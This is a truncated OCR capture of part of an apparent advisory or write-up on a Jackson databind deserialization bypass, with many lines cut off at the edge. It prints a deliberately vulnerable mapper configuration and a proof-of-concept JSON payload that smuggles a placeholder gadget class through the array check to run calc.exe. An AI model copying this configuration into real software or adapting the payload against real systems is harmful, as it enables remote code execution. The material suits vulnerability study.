
com.fasterxml.jackson.core:jackson-databind
, with the
exact payload below.
java
Copy
// Vulnerable mapper configuration (PTV trusts any ar
PolymorphicTypeValidator ptv = BasicPolymorphicTypeVa
    .allowIfSubTypeIsArray()

    .allowIfSubType(SafeType.class)  // only SafeType
    .build();

ObjectMapper mapper = JsonMapper.builder()

    .activateDefaultTyping(ptv, ObjectMapper.DefaultT
    .build();

// Malicious JSON: wraps a disallowed gadget class a
// The PTV sees com.example.GadgetClass[] -> isArray(
// Jackson then instantiates com.example.GadgetClass
[

  "com.example.GadgetClass[]",

  [{"cmd": "calc.exe"}]

]
The root cause (CWE-184) is that allowIfSubTypeIsArray()
returned ALLOWED on the raw array class without ever
calling validateSubType recursively on the component
type. An attacker who controls the type-ID string supplies